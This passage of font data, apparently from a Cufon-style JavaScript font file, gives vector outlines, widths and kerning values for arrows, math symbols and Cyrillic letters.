21,2,28,-1v-26,-18,-47,-61,-47,-100","w":300},"\u212e":{"d":"12,-88v-2,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm162,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":206},"\u215b":{"d":"202,-251v9,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm30,-238v-1,-7,28,-21,35,-8r0,131v-3,8,-11,10,-15,2r0,-120v-7,1,-21,4,-20,-5xm181,-79v-25,-17,-11,-63,23,-63v30,0,51,44,22,64v37,22,18,78,-25,79v-37,1,-59,-60,-20,-80xm204,-127v-22,-2,-30,38,-4,42v15,2,24,-6,25,-21v1,-11,-9,-20,-21,-21xm230,-34v5,-19,-6,-34,-27,-36v-15,0,-27,10,-29,28v-3,29,48,40,56,8","w":263},"\u215c":{"d":"210,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v59,-87,190,-248,180,-236xm188,-79v-24,-18,-9,-63,23,-63v30,0,51,44,22,64v36,22,18,78,-24,79v-37,1,-60,-60,-21,-80xm211,-127v-22,-1,-30,39,-4,42v14,2,25,-4,25,-21v1,-12,-8,-20,-21,-21xm237,-34v5,-19,-5,-35,-27,-36v-15,0,-26,10,-28,28v-3,29,48,41,55,8xm21,-231v-1,-46,70,-47,72,-2v1,14,-3,21,-13,31v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-22,-38,-26,-42,-1v3,13,-14,14,-15,4r0,-1","w":267},"\u215d":{"d":"220,-251v8,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm198,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-59,-59,-21,-80xm221,-127v-22,-2,-29,38,-3,42v15,2,24,-6,25,-21v1,-12,-9,-20,-22,-21xm248,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-150v4,31,57,31,57,-6v0,-25,-27,-32,-57,-29v-15,-7,-4,-42,-7,-61v7,-14,45,-3,67,-6v4,0,7,2,8,7v-5,16,-41,5,-60,8r0,37v38,-5,62,11,65,44v4,42,-68,64,-85,17v-12,-18,9,-37,12,-11","w":275},"\u215e":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm179,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-60,-60,-21,-80xm202,-127v-21,-1,-29,38,-4,42v15,2,24,-6,26,-21v1,-12,-9,-19,-22,-21xm229,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-251r73,0v9,3,8,7,3,15r-71,126v-6,4,-13,0,-12,-7v-1,-1,27,-43,66,-119r-58,0v-10,0,-8,-15,-1,-15","w":262},"\u2190":{"d":"100,-177v9,1,14,5,13,13v2,10,-34,23,-43,33r243,0v18,1,12,24,0,24r-243,0r41,26v5,9,-1,21,-12,19v-4,-1,-28,-18,-74,-45v-18,-11,-8,-20,11,-31v41,-24,61,-39,64,-39","w":338},"\u2191":{"d":"61,-197v-23,27,-20,45,-36,42v-21,-12,-9,-18,7,-42v14,-21,33,-85,60,-35v24,44,39,58,39,66v-8,19,-18,12,-31,-8r-15,-23r0,242v0,6,-4,10,-12,11v-8,-1,-12,-6,-12,-12r0,-241","w":146},"\u2192":{"d":"235,-177v4,0,21,11,53,31v25,16,50,23,20,41v-48,29,-66,43,-73,43v-9,-1,-11,-5,-11,-13v-3,-6,31,-23,42,-32r-242,0v-7,0,-11,-4,-12,-13v2,-7,6,-11,11,-11r243,-1v-27,-20,-41,-16,-42,-35v0,-5,3,-8,11,-10","w":335},"\u2193":{"d":"58,-243v1,-12,22,-15,25,0r-1,242r26,-41v10,-5,22,1,20,11v-7,17,-37,60,-48,81v-14,8,-18,0,-28,-17v-25,-43,-40,-56,-39,-66v6,-17,22,-13,29,6r17,25","w":142},"\u2194":{"d":"113,-164v5,14,-42,29,-41,34r200,0v-26,-21,-40,-17,-41,-35v0,-6,3,-11,12,-11v4,0,20,8,48,28v24,17,36,14,37,30v0,6,-5,9,-12,13v-49,28,-61,44,-76,44v-8,-3,-10,-6,-9,-13v2,-13,23,-19,42,-33r-203,1v26,20,43,17,43,35v0,6,-4,11,-12,11v-3,0,-22,-11,-56,-33v-21,-15,-29,-13,-30,-25v0,-6,4,-11,13,-14r73,-43v8,1,12,5,12,11","w":344},"\u2195":{"d":"58,-242v8,-13,22,-13,26,3r43,72v-6,20,-22,14,-29,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6r15,23r0,-201v-19,26,-18,40,-34,44v-7,0,-12,-5,-12,-14v2,-5,19,-28,45,-73","w":145},"\u21a8":{"d":"63,-242v8,-13,22,-13,26,3v28,47,44,64,44,72v-7,19,-23,14,-30,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6v6,7,9,17,16,23r-1,-201v-18,26,-19,39,-33,44v-7,0,-13,-4,-13,-14v2,-5,19,-28,45,-73","w":154},"\u221f":{"d":"15,-205v-2,-20,25,-17,25,-4r0,184r182,0v7,0,11,4,12,13v-2,8,-6,12,-12,12r-195,0v-6,0,-10,-4,-12,-13r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-41,41,-86,89,-87v43,-1,87,36,88,87r0,155v0,6,-4,10,-13,11v-8,-2,-13,-5,-13,-11r0,-141v1,-48,-23,-74,-62,-74v-37,0,-64,23,-63,74r0,140v0,7,-4,12,-13,12v-8,-2,-13,-6,-13,-13r0,-153","w":214},"\u2260":{"d":"78,-119v-21,-3,-54,10,-54,-15v0,-21,34,-9,54,-12v1,-15,-4,-31,12,-32v16,0,11,17,12,32v22,3,53,-10,56,14v-3,23,-35,10,-56,13r0,31v21,2,56,-7,56,14v0,23,-35,10,-56,13v0,15,3,35,-13,33v-15,-1,-10,-19,-11,-33v-21,-3,-54,11,-54,-14v0,-18,35,-12,54,-13r0,-31","w":180},"\u2261":{"d":"15,-104v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm27,-186r140,0v14,0,20,24,2,28r-142,0v-17,-2,-13,-28,0,-28xm27,-49r139,0v13,-1,21,24,3,28r-143,0v-18,-3,-13,-28,1,-28","w":204},"\u0401":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"183,-157v-38,-2,-68,29,-68,72r0,71v-1,18,-26,19,-26,1r0,-215v-27,-4,-75,10,-81,-13v2,-8,6,-13,12,-13r162,0v19,0,21,25,0,26r-67,0r0,73v55,-62,158,-16,158,67v0,44,-46,91,-90,88v-6,0,-10,-5,-11,-14v0,-8,7,-13,20,-13v34,-7,53,-31,55,-65v2,-33,-25,-63,-64,-65","w":287,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"148,-255v7,0,11,4,12,13v-2,9,-5,14,-12,14r-114,0r0,214v-2,18,-27,20,-27,1r0,-227v0,-8,4,-13,11,-15r130,0xm66,-282v1,-9,37,-63,47,-26v-3,14,-37,62,-47,26","w":176,"k":{"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-94,117,-168,200,-103v8,32,-21,17,-35,10v-62,-32,-130,24,-137,81r123,0v7,0,11,4,12,12v-1,9,-6,14,-13,14r-122,0v10,72,96,111,162,67v9,3,12,7,12,15v3,12,-47,31,-77,31v-61,0,-125,-57,-125,-127","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"\u0458":51}},"\u0407":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0408":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179},"\u0409":{"d":"264,-138v86,-1,88,134,2,138r-76,0v-7,0,-11,-4,-13,-13r0,-215r-100,0r0,190v10,34,-62,52,-68,20v4,-31,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0v7,0,13,4,13,13r0,104r60,0xm306,-70v0,-23,-18,-42,-50,-42r-52,0r0,86v50,1,102,6,102,-44","w":346,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"290,-69v0,32,-28,69,-65,69r-76,0v-7,0,-13,-4,-13,-13r0,-99r-100,0r0,98v-3,17,-27,20,-27,1r0,-226v0,-9,5,-15,15,-15v7,0,12,4,12,13r0,104r100,0r0,-102v0,-9,4,-15,14,-15v7,0,12,4,12,12r0,105r60,0v37,-2,68,36,68,68xm264,-70v0,-42,-53,-46,-102,-42r0,86v49,0,102,7,102,-44","w":306,"k":{"\u1ef2":61,"\u04ae":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"183,-157v-38,0,-66,27,-66,78v0,26,10,74,-13,79v-7,0,-11,-4,-13,-13r0,-215v-27,-4,-76,11,-82,-13v2,-8,6,-13,12,-13r163,0v18,0,20,25,0,26r-67,0r0,73v50,-59,164,-18,157,69r0,73v-1,18,-26,15,-26,1r0,-67v1,-51,-25,-78,-65,-78","w":289,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228xm69,-278v2,-9,37,-65,47,-26v-4,14,-37,63,-47,26","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9xm181,-302v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"21,-253v8,2,13,5,13,12r0,216r126,0r0,-217v0,-6,4,-9,13,-11v8,2,13,6,13,12r0,230v-5,22,-52,9,-76,12v-2,21,7,59,-13,61v-23,-3,-10,-39,-13,-61v-25,-3,-71,10,-76,-13r0,-229v0,-7,4,-10,13,-12","w":199},"\u0410":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u04ae":56,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"159,-81v2,38,-32,81,-75,81v-25,0,-76,11,-76,-13r0,-228v0,-7,4,-12,13,-14r116,0v14,2,18,27,-2,27r-100,0r0,67v73,-10,120,17,124,80xm134,-81v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","k":{"\u0458":38}},"\u0412":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"\u0458":44}},"\u0413":{"d":"150,-255v8,-1,10,6,13,13v-2,9,-7,14,-14,14r-114,0r0,217v0,6,-4,9,-13,11v-9,-2,-13,-6,-13,-13r0,-227v0,-8,4,-13,11,-15r130,0","k":{"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"33,-28v16,-9,22,-13,22,-37r0,-174v0,-8,4,-14,12,-14r122,0v7,0,12,5,12,13r0,213v36,-5,18,45,22,73v-1,18,-26,17,-26,1r0,-48r-162,0v-3,23,10,58,-14,61v-25,-7,-7,-50,-12,-75v0,-9,8,-13,24,-13xm81,-227r0,166v0,14,-4,25,-10,34r104,0r0,-200r-94,0","w":236},"\u0415":{"d":"160,-253v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,0v14,1,18,22,2,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13r136,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-8,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-20,82,-107,84,-104v11,-10,25,-16,42,-16v20,0,19,25,3,27v-18,-4,-28,8,-40,24r-47,63r99,126v-4,18,-23,17,-31,-1r-86,-105v-7,7,-15,13,-24,15r0,94v-1,14,-27,15,-27,-2r0,-92v-8,-1,-16,-6,-25,-14r-96,116v-25,3,-23,-12,-6,-32r85,-105r-59,-78v-9,-15,-38,0,-41,-22v2,-10,6,-14,16,-13v24,0,41,13,57,34r63,83r6,3r0,-109","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-35,30,-68,73,-70v57,-3,97,91,39,127v56,37,24,127,-42,127v-35,0,-69,-31,-70,-72v0,-7,5,-10,14,-12v9,0,14,8,14,24v0,46,88,45,86,-12v0,-29,-26,-42,-63,-42v-19,0,-14,-28,0,-26v76,12,84,-88,19,-88v-19,0,-32,10,-41,30v-4,25,-1,26,-16,28v-7,0,-12,-5,-13,-14","w":166,"k":{"\u0458":41}},"\u0418":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1xm165,-302v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"190,-255v7,0,12,4,12,13r0,228v-1,18,-26,19,-26,1r0,-215r-101,0r0,190v10,33,-61,52,-67,20v3,-32,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208,"k":{"\u0458":42}},"\u0420":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u1ef3":36,"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286,"k":{"\u1ef2":40,"\u04b2":51,"\u04ae":40,"\u0496":52,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-17,26,-13,26,0r0,214r125,0r0,-214v1,-18,26,-13,26,1r0,213v38,-9,21,45,25,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-163,0v-9,-2,-13,-5,-13,-12r0,-228","w":222},"\u0427":{"d":"99,-97v38,0,66,-27,66,-78v0,-26,-10,-74,13,-79v7,0,11,5,13,14r0,227v-1,19,-26,13,-26,0r0,-86v-49,57,-166,18,-157,-69r0,-72v0,-18,26,-17,26,-2r0,67v-2,51,26,78,65,78","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-19,26,-13,26,0r0,216r76,0r0,-216v2,-16,21,-17,25,-1r0,217r76,0r0,-217v0,-5,4,-10,13,-12v8,0,13,6,13,16r0,226v0,7,-4,11,-13,13r-203,0v-9,-2,-13,-6,-13,-13r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v1,-17,26,-13,26,0r0,215r75,0r0,-215v3,-15,25,-16,25,0r0,215r76,0r0,-216v0,-5,4,-9,12,-11v8,0,14,5,14,15r0,212v38,-8,20,46,24,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-213,0v-9,-2,-13,-6,-13,-13r0,-228","w":268},"\u042a":{"d":"212,-80v2,39,-32,82,-75,80v-25,-1,-75,11,-75,-13r0,-215v-19,-2,-56,7,-55,-13v1,-22,47,-10,70,-13v6,0,11,5,11,14r0,79v73,-10,119,18,124,81xm187,-81v1,-44,-45,-61,-99,-54r0,109v55,5,98,-6,99,-55","w":229,"k":{"\u1ef2":58,"\u04ae":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"160,-81v2,39,-32,82,-75,80v-25,-1,-75,9,-75,-13r-1,-227v0,-16,27,-21,27,0r0,79v73,-10,119,18,124,81xm182,-242v2,-17,27,-14,27,1r0,228v-1,18,-27,15,-27,1r0,-230xm135,-82v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","w":224,"k":{"\u0458":38}},"\u042c":{"d":"160,-81v3,38,-32,81,-75,81v-26,0,-76,11,-76,-13r0,-228v1,-16,26,-18,27,1r0,79v72,-10,119,18,124,80xm134,-81v0,-43,-44,-61,-98,-54r0,109v54,4,98,-5,98,-55","w":176,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"9,-230v83,-64,202,8,200,103v-2,71,-63,127,-128,127v-36,0,-105,-26,-60,-46v63,46,153,2,160,-67r-122,0v-7,0,-12,-5,-13,-14v1,-8,5,-12,12,-12r123,0v-6,-54,-73,-113,-137,-81v-12,12,-45,17,-35,-10","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"330,-127v0,62,-57,129,-129,127v-63,-2,-118,-45,-125,-114r-40,0r0,101v-1,18,-27,15,-27,0r0,-229v0,-6,5,-10,13,-13v9,2,14,7,14,13r0,102r40,0v5,-62,68,-115,126,-115v63,0,128,60,128,128xm202,-228v-51,-1,-101,44,-101,102v0,50,46,100,103,100v50,0,100,-46,100,-101v0,-50,-45,-100,-102,-101","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"68,-122v-69,-23,-39,-137,24,-130v25,3,67,-13,67,15r0,224v-1,18,-26,15,-26,1r0,-104r-38,0r-54,93v-8,15,-13,23,-21,23v-9,-1,-14,-6,-13,-15v0,-2,21,-38,61,-107xm133,-227v-47,-4,-88,9,-79,51v8,37,38,35,79,34r0,-85","w":171},"\u0430":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u1ef2":62,"\u04ae":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"116,-245v24,1,35,-9,51,-14v9,2,13,6,13,13v2,17,-50,30,-85,27v-32,-2,-62,28,-61,65v11,-12,44,-28,65,-28v46,0,91,45,91,91v0,46,-42,91,-94,91v-44,0,-87,-44,-87,-97v0,-93,18,-156,107,-148xm99,-155v-32,-1,-64,27,-64,66v0,83,125,81,129,0v2,-35,-29,-66,-65,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"128,-91v37,32,14,90,-40,90r-67,0v-7,0,-10,-4,-12,-13r0,-152v5,-31,55,-12,87,-15v38,-4,70,60,32,90xm34,-156r0,52v34,-3,85,13,85,-26v0,-33,-50,-25,-85,-26xm34,-78r0,52v36,-3,84,12,86,-26v1,-33,-52,-25,-86,-26","w":1